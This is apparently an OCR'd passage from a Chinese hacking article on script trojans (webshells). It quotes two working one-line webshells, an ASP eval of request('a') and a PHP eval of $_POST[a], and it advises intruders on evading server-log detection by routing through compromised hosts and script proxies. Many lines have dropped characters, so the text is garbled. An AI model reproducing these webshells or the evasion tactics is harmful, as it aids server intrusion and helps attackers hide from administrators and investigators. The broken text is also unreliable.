 脚本安全的关注，大量漏洞被人发掘出来。脚本热早已经是不
争的事实了，各式各样的脚本木马推出新版本的速度是越来越
快，从老牌的lcx的海阳顶端木马到angel的phpspy几乎成了脚
本入侵中的首选。从早期的单独的s 型的木马到c/s 型的木马，
无不在说明脚本热的升温。到现在asp脚本中的<%eval request
("a")%>和php脚本中的<?eval ($_POST[a]);?>可以说成了一种
经典。这种木马样式的改变是由于管理员水平的提高，杀毒软
件的查杀能力和技术的发展形成的。从早期的单个的s 型脚本木
马到植入型再到现在的c/s 型，但唯一没有变化的就是服务器上
留有的日志。从日志中可以发现植入脚本木马的文件（哪怕是
你修改了文件的时间）和你的IP（虽然地球人都知道）。
首先从日志出发，如果你将小马植入某文件中，由于我
是采用post来让小马执行我们提交的代码，因此不会象正式访
的用户那样是get。日志记录中的对比如图1。
虽然从日志中不能一眼看出问题，但细心的管理员仍会
现你植入的小马。并且随着法律的逐步健全，你留下的ip 地
可能让你很难受。
在这种前提下，proxy开始被广泛使用了。但是要保证
台肉鸡稳定而且不发生常常连接不上的现象，搞这样的肉鸡
力而且麻烦，要做很多工作才能不让管理员发现，而且连接
的端口问题和进行大量数据连接时netstat -n下将会很难堪。
时候就得请出脚本中的proxy，到目前本人感觉这个方法不仅
单而且搞这样的一个proxy也很实用。